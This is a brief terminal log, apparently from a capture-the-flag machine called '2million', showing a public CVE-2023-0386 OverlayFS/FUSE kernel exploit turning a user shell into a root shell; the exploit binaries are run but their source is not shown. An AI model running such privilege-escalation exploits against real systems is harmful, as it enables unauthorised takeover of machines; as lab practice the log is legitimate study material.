 admin@2million:/tmp/CVE-2023-0386-main$ ./fuse ./ovlcap/lower
./gc
[+] len of gc: 0x3ee0
mkdir: File exists
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
admin@2million:/tmp/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root root 4096 Jun 24 17:47 .
drwxrwxr-x 6 root root 4096 Jun 24 17:47 ..
[+] exploit success!
sh: 1: ./ovlcap/upper/file: Permission denied
admin@2million:/tmp/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 24 17:50 .
drwxrwxr-x 6 root   root     4096 Jun 24 17:47 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <co
mmand>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386-main#